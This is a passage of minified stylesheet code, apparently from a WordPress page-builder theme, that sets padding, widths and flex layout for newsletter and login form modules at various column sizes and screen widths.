.et_pb_newsletter_fields>*{-ms-flex-preferred-size:100%;flex-basis:100%}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_half{-ms-flex-preferred-size:48.5%;flex-basis:48.5%}.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_description,.et_pb_newsletter_layout_right_left .et_pb_newsletter_description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.et_pb_newsletter .et_pb_contact_field_last+.et_pb_newsletter_field{padding-left:0}.et_pb_newsletter .et_pb_contact_field--hidden{display:none}.et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:50%;padding-top:0;padding-bottom:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{padding-left:40px;padding-right:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-top:0;padding-bottom:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form{padding-left:40px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-right:40px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form{padding-bottom:25px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}@media (max-width:980px){.et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:50%;padding-top:0;padding-bottom:0}.et_pb_newsletter.et_pb_login .et_pb_newsletter_form{padding-left:40px;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-top:0;padding-bottom:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form{padding-left:40px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-right:40px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form{padding-bottom:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right 